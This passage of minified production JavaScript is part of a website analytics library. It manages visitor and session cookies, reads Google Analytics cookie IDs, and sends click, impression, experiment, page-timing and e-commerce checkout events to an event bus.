gt("complete"===_().readyState,(function(t){g().addEventListener("load",t)})),l=Dn.getSession();c&&c();var p=new jn(Di({autoPageViewDisabled:Xt.get("".concat(n,".manualPageRequest")),beforeEvent:u},r));f.registerOnLoadFn((function(){var t,r;a&&a(),p.start(),new Ln(e),ne("timing","auto")&&yt(n,"auto"),ne("eventBus","enabled")&&(M(Ut,[]),Nt=new Mt(Vt),g()._signalsDataLayer=g()._signalsDataLayer||[],g()._signalsDataLayer.push({schema:"subscribe",data:{name:"scc-plugin-sink-event-bus",batch:!0,fields:["routing"],callback:function(t){var e=t.schemaId,n=t.global,r=t.businessContext,o=t.events,i=t.routing,a=i.eventBusApiKey,c=i.hasConversion,u=i.globalContextVersion;Nt.pushEvent({apiKey:a,businessContext:r,contextVersion:u,schemaId:e,global:n,events:o},c)}}})),t=ne("cdep","appId"),r=l.visitorGuid,t&&Hr({events:[{schemaId:"urn:shared:user:event:/cdep/app-evaluation/v1",data:{cdepAppId:t,bucketingId:r,bucketingIdType:"visitorId",commitHash:ne("client","hash")}}]})})),D("SCC STARTED",Xt.getProperties())}};function Fi(t){return Fi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Fi(t)}function Mi(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ni(r.key),r)}}function Ni(t){var e=function(t){if("object"!=Fi(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Fi(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Fi(e)?e:e+""}function Ui(t){return Ui="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ui(t)}function Vi(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,zi(r.key),r)}}function Gi(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Gi=function(){return!!t})()}function Ki(t){return Ki=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Ki(t)}function Hi(t,e){return Hi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Hi(t,e)}function zi(t){var e=function(t){if("object"!=Ui(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Ui(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Ui(e)?e:e+""}var $i=function(t){function e(){var t,n,r,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var i=arguments.length,a=new Array(i),c=0;c<i;c++)a[c]=arguments[c];return t=function(t,e,n){return e=Ki(e),function(t,e){if(e&&("object"==Ui(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Gi()?Reflect.construct(e,n||[],Ki(t).constructor):e.apply(t,n))}(this,e,[].concat(a)),n=t,o="fb_sessiontraffic",(r=zi(r="_sessionCookieName"))in n?Object.defineProperty(n,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[r]=o,t}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Hi(t,e)}(e,t),n=e,(r=[{key:"getSession",value:function(){var t=function(){var t=Nn("visitor");if(t.hasOwnProperty("vid"))return t.vid}(),e=Nn(this._sessionCookieName),n=e.pathway,r=K(e.pc)||0;if(void 0===n){n=_e(),r=0;var o=$(),i={C_TOUCH:o,pathway:n,V_DATE:o,pc:r};Fn("pathway",n,20,"/"),this.saveSessionCookie(i)}if(void 0===t){var a="vid=".concat(t=n);Fn("visitor",a,525600,"/")}return{visitorGuid:t,visitGuid:n,pageCount:r}}}])&&Vi(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(function(){return t=function t(){var e,n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),e=this,r=void 0,(n=Ni(n="_sessionCookieName"))in e?Object.defineProperty(e,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[n]=r},(e=[{key:"getSession",value:function(){}},{key:"saveSessionCookie",value:function(t){var e=b(t,"&","=");Fn(this._sessionCookieName,e,20,"/")}},{key:"incrementPageCount",value:function(){var t=Nn(this._sessionCookieName),e=K(t.pc)||0;t.pc=e+1,t.C_TOUCH=$(),this.saveSessionCookie(t)}}])&&Mi(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e}());function Wi(t){return Wi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wi(t)}function Qi(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ji(r.key),r)}}function Ji(t){var e=function(t){if("object"!=Wi(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Wi(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Wi(e)?e:e+""}function Yi(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Yi=function(){return!!t})()}function Xi(t){return Xi=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Xi(t)}function Zi(t,e){return Zi=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Zi(t,e)}var ta=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Xi(e),function(t,e){if(e&&("object"==Wi(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Yi()?Reflect.construct(e,n||[],Xi(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Zi(t,e)}(e,t),n=e,(r=[{key:"process",value:function(t){yt("tcc","manual",t.custom_properties)}}])&&Qi(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn),ea="traffic.tcc.instrumentation.navigation.timing";function na(t){return na="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},na(t)}function ra(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,oa(r.key),r)}}function oa(t){var e=function(t){if("object"!=na(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=na(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==na(e)?e:e+""}function ia(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ia=function(){return!!t})()}function aa(t){return aa=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},aa(t)}function ca(t,e){return ca=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ca(t,e)}var ua=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=aa(e),function(t,e){if(e&&("object"==na(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ia()?Reflect.construct(e,n||[],aa(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ca(t,e)}(e,t),n=e,(r=[{key:"_getApiKey",value:function(){return ne("eventBus","rigorApiKey")}},{key:"_getWebContext",value:function(t){var e=t.properties;if(e)return{virtualPath:e.virtual_path,page:e.page}}},{key:"_getEvents",value:function(t){var e=t.properties;if(e){if(e.navigationStart)return[{schemaId:Nr,data:lo(this.internal.eventId,e,t.custom_properties,e.nav_type)}];if(e.timeToInteractive)return[{schemaId:Ur,data:po(this.internal.eventId,e,t.custom_properties)}]}if(t.custom_properties)return[{schemaId:Lr,data:{traffic:uo({customProperties:t.custom_properties,eid:ea,eventCategory:t.type}),producerEventId:this.internal.eventId}}]}}])&&ra(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr);function sa(t){return sa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},sa(t)}function fa(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,la(r.key),r)}}function la(t){var e=function(t){if("object"!=sa(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=sa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==sa(e)?e:e+""}function pa(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(pa=function(){return!!t})()}function da(t){return da=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},da(t)}function ya(t,e){return ya=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},ya(t,e)}const va=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=da(e),function(t,e){if(e&&("object"==sa(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,pa()?Reflect.construct(e,n||[],da(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ya(t,e)}(e,t),n=e,(r=[{key:"_getWebContext",value:function(t){return{eventLabel:t.event_label||this.customProperties.getProperties().event_label,tms:t.tms,href:t.href,tcode:t.tcode,ci:t.ci}}},{key:"preProcess",value:function(t){this.customProperties=fi(t),this.customProperties.merge(t.properties)}},{key:"_getEvents",value:function(t){var e=t.eid,n=t.type.toLowerCase(),r=function(t){return"click"===t?Tr:"impression"===t?Cr:["blur","drag","focus","hover","load","scroll"].includes(t)?Ir:Lr}(n),o=this.customProperties.getProperties();return[{schemaId:r,data:r!==Lr?so(this.internal.eventId,e,n,o):{traffic:uo({customProperties:o,eid:e,eventCategory:n}),producerEventId:this.internal.eventId}}]}}])&&fa(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr);function ba(t){return ba="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ba(t)}function ma(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ha(r.key),r)}}function ha(t){var e=function(t){if("object"!=ba(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=ba(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==ba(e)?e:e+""}function ga(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ga=function(){return!!t})()}function _a(t){return _a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},_a(t)}function wa(t,e){return wa=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},wa(t,e)}var Oa=["ineligible","inelligible"],ja=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=_a(e),function(t,e){if(e&&("object"==ba(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ga()?Reflect.construct(e,n||[],_a(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&wa(t,e)}(e,t),n=e,(r=[{key:"_getWebContext",value:function(t){return{experimentType:this.interfaceType||t.experiment_type,contentId:t.content_id}}},{key:"_getEvents",value:function(t){for(var e=0,n=Oa;e<n.length;e++){var r=n[e];if(t.variant_id.toLowerCase().includes(r))return}return[{schemaId:Mr,data:{experimentId:t.experiment_id,experimentSource:t.experiment_source,variantId:t.variant_id,traffic:uo({customProperties:t.custom_properties}),producerEventId:this.internal.eventId}}]}}])&&ma(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr);function Sa(t){return Sa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Sa(t)}function Pa(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ea(r.key),r)}}function Ea(t){var e=function(t){if("object"!=Sa(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Sa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Sa(e)?e:e+""}function ka(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(ka=function(){return!!t})()}function xa(t){return xa=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},xa(t)}function Ta(t,e){return Ta=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Ta(t,e)}const Ca=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=xa(e),function(t,e){if(e&&("object"==Sa(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,ka()?Reflect.construct(e,n||[],xa(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Ta(t,e)}(e,t),n=e,(r=[{key:"_addCspEvent",value:function(t,e,n,r,o){var i=o.id,a=o.eid,c=o.name,u=o.creative_name,s=o.creative_slot,f=o.dom_element,l=o.dom_event;a=a||C(f,l).e_id;var d=so(t,a,n,r);e.push({schemaId:"urn:shared:user:event:/data-platform/signals/".concat(n,"/v1"),data:p(d,{promotion:{id:i,name:c,creative:u,position:s}})})}},{key:"_getEvents",value:function(t){var e=this,n=[],r=this.interfaceType,o=fi(t).getProperties();return t.hasOwnProperty("promotions")?t.promotions.map((function(t){e._addCspEvent(_e(),n,r,o,t)})):this._addCspEvent(this.internal.eventId,n,r,o,t),n}}])&&Pa(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr);function Ia(t){return Ia="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ia(t)}function La(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ra(r.key),r)}}function Ra(t){var e=function(t){if("object"!=Ia(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Ia(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Ia(e)?e:e+""}function Da(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Da=function(){return!!t})()}function Aa(t){return Aa=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Aa(t)}function qa(t,e){return qa=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},qa(t,e)}var Ba=!1,Fa=["cartEditProduct","cartEditProductIdBefore","cartEditProductIdAfter","cartEditQtyBefore","cartEditQtyAfter","cart_payment_reason_response_code","cart_payment_billing_country","cart_payment_error_code"],Ma=function(t){return{editFlag:G(t.cartEditProduct),beforePfid:t.cartEditProductIdBefore,afterPfid:t.cartEditProductIdAfter,beforeQuantity:K(t.cartEditQtyBefore),afterQuantity:K(t.cartEditQtyAfter)}},Na=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Aa(e),function(t,e){if(e&&("object"==Ia(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Da()?Reflect.construct(e,n||[],Aa(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&qa(t,e)}(e,t),n=e,(r=[{key:"preProcess",value:function(){if("purchase"===this.interfaceType){if(Ba)throw"cmd: LogEcommEvent duplicate purchase event detected, ignoring duplicate";Ba=!0}}},{key:"_hasConversion",value:function(){return"purchase"===this.interfaceType}},{key:"_getWebContext",value:function(t){var e=this,n=[];t.items&&t.items.forEach((function(t){var r={fullProductName:t.full_product_name,productCategoryId:t.product_category_id,category:t.category,brand:t.brand,variant:t.variant};"purchase"!==e.interfaceType&&"planned_purchase"!==e.interfaceType||(r.cjProductId=t.cj_product_id,r.cjProductPriceUsd=H(t.cj_product_price_usd),r.cjProductQuantity=K(t.cj_product_quantity),r.originalCurrencySubtotal=H(t.original_currency_subtotal)),n.push(r)}));var r={products:n};return"purchase"===this.interfaceType||"planned_purchase"===this.interfaceType?(r.orderRegion=t.order_region,r.pageType=t.page_type,r.hashedEmail=t.hashed_email,r.originalCurrency=t.original_currency):(r.eventLabel=t.eid_label||t.el,"add_to_cart"!==this.interfaceType&&"remove_from_cart"!==this.interfaceType||(r.valueUsd=H(t.value))),r}},{key:"_getEvents",value:function(t){var e=fi(t),n=[];t.items&&t.items.forEach((function(t){n.push({productId:t.id,priceUsd:H(t.price),productName:t.name,quantity:K(t.quantity),couponCode:t.coupon,itemTrackingCode:t.item_tracking_code})}));var r=[];t.pkgs&&t.pkgs.forEach((function(t){r.push({id:t.pkgid,priceUsd:H(t.pkgpr),quantity:K(t.pkgqt),category:t.pkgca})}));var o={currencyCode:t.currency},i={type:t.cart_type},a=e.getProperties(),c=p(a);Fa.forEach((function(t){delete c[t]}));var u=uo({customProperties:c}),s=this.internal.eventId;switch(this.interfaceType){case"add_to_cart":return[{schemaId:Dr,data:{cart:p(i,Ma(a)),basket:o,packages:r,products:n,traffic:u,producerEventId:s}}];case"begin_checkout":case"checkout_progress":return[{schemaId:Ar,data:{cart:i,basket:p(o,{couponCode:t.coupon}),checkout:{option:t.checkout_option,step:K(t.checkout_step)},payment:{processor:t.payment_processor,reasonResponseCode:a.cart_payment_reason_response_code,billingCountry:a.cart_payment_billing_country,errorCode:a.cart_payment_error_code},products:n,traffic:u,producerEventId:s}}];case"remove_from_cart":return[{schemaId:qr,data:{cart:p(i,Ma(a)),basket:o,packages:r,products:n,traffic:u,producerEventId:s}}];case"purchase":return[{schemaId:Br,data:{cart:p(i,{activationRedirectFlag:G(t.activation_redirect)}),basket:p(o,{couponCode:t.coupon}),order:{discountUsd:H(t.order_discount_usd),fromWebsiteFlag:G(t.order_from_website),totalNewUsd:H(t.order_total_new_usd),totalRenewalUsd:H(t.order_total_renewal_usd),valueUsd:H(t.value),firstOrderFlag:G(t.first_order),newCustomerFlag:G(t.new_customer),newVsRenewal:t.new_vs_renewal,transactionId:t.transaction_id},payment:{processor:t.payment_processor,pendingFlag:G(t.payment_pending)},products:n,traffic:u,producerEventId:s}}];case"planned_purchase":return[{schemaId:Fr,data:{cart:p(i,{activationRedirectFlag:G(t.activation_redirect)}),basket:p(o,{couponCode:t.coupon}),order:{discountUsd:H(t.order_discount_usd),totalNewUsd:H(t.order_total_new_usd),totalRenewalUsd:H(t.order_total_renewal_usd),valueUsd:H(t.value),firstOrderFlag:G(t.first_order),newCustomerFlag:G(t.new_customer),transactionId:t.transaction_id},payment:{processor:t.payment_processor,pendingFlag:G(t.payment_pending)},products:n,traffic:u,producerEventId:s}}]}}}])&&La(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(Xr);function Ua(t){return Ua="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ua(t)}function Va(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ga(r.key),r)}}function Ga(t){var e=function(t){if("object"!=Ua(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Ua(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Ua(e)?e:e+""}function Ka(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ka=function(){return!!t})()}function Ha(t){return Ha=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Ha(t)}function za(t,e){return za=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},za(t,e)}var $a=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Ha(e),function(t,e){if(e&&("object"==Ua(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ka()?Reflect.construct(e,n||[],Ha(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&za(t,e)}(e,t),n=e,(r=[{key:"process",value:function(t){var e="v1"===this.interfaceVersion?"v1":"v2";fn("add_event",void 0,e,p(t,{type:"impression"}),this.internal,this.targets)}}])&&Va(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn);function Wa(t){return Wa="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wa(t)}function Qa(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ja(r.key),r)}}function Ja(t){var e=function(t){if("object"!=Wa(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=Wa(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==Wa(e)?e:e+""}function Ya(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Ya=function(){return!!t})()}function Xa(t){return Xa=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Xa(t)}function Za(t,e){return Za=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Za(t,e)}var tc,ec=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=Xa(e),function(t,e){if(e&&("object"==Wa(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Ya()?Reflect.construct(e,n||[],Xa(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Za(t,e)}(e,t),n=e,(r=[{key:"process",value:function(t){var e=t.timing_metrics,n=t.virtual_path;"v2"===this.interfaceVersion&&(e=t.timing.navigation),fn("add_perf",void 0,"v1",{type:"pageperf",properties:p(e,{nav_type:"soft",navigationType:t.type,page:n,virtual_path:n}),custom_properties:t.custom_properties},this.internal,this.targets);var r=g();t.perf_mark_name&&r.performance&&r.performance.mark&&r.performance.mark(t.perf_mark_name)}}])&&Qa(n.prototype,r),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r}(zn),nc=function(){var t=Mn("_ga");if(t){var e=t.split(".");if(4===e.length)return"".concat(e[2],".").concat(e[3]);if(3===e.length)return"".concat(e[1],".").concat(e[2]);A("GA cookie malformed: ".concat(t))}};function rc(t){if(tc)return tc;t&&t.startsWith("G-")&&(t=t.replace("G-",""));var e=Mn("_ga_".concat(t));if(e){var n=e.split(".");if(n.length>3)return tc={gaSessionId:n[2],gaSessionNumber:parseInt(n[3],10)}}}function oc(t){return oc="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},oc(t)}function ic(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ac(r.key),r)}}function ac(t){var e=function(t){if("object"!=oc(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=oc(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==oc(e)?e:e+""}function cc(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(cc=function(){return!!t})()}function uc(t){return uc=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},uc(t)}function sc(t,e){return sc=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},sc(t,e)}var fc=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e,n){return e=uc(e),function(t,e){if(e&&("object"==oc(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,cc()?Reflect.construct(e,n||[],uc(t).constructor):e.apply(t,n))}(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a 